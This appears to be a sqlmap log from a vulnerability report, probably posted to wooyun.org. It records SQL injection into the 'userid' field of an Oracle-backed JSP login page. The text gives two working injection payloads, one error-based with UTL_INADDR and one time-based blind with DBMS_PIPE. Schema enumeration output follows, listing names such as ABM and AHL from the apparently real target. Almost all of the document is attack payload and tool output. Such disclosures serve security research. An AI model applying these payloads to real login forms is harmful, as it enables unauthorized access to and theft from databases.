 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_
ADDRESS)
Payload: action2=%e7%99%bb%e5%bd%95&pageFlag=login&pwd=1&userid=1' AND 1104=
UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(106)||CHR(118)||CHR(122)||CHR(113)||(S
ELECT (CASE WHEN (1104=1104) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||
CHR(120)||CHR(120)||CHR(113)) AND 'lRme'='lRme
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action2=%e7%99%bb%e5%bd%95&pageFlag=login&pwd=1&userid=1' AND 7122=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(75)||CHR(79)||CHR(100),5) AND 'bYIc'='bYI
c
---
[20:24:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:24:15] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:24:15] [INFO] fetching database (schema) names
[20:24:40] [INFO] the SQL query used returns 235 entries
[20:25:02] [INFO] retrieved: ABM
[20:25:24] [INFO] retrieved: AHL
[20:25:45] [INFO] retrieved: AK
[20:26:07] [INFO] retrieved: ALR
[20:26:29] [INFO] retrieved: AMS
[20:26:51] [INFO] retrieved: AMV
www.wooyun.org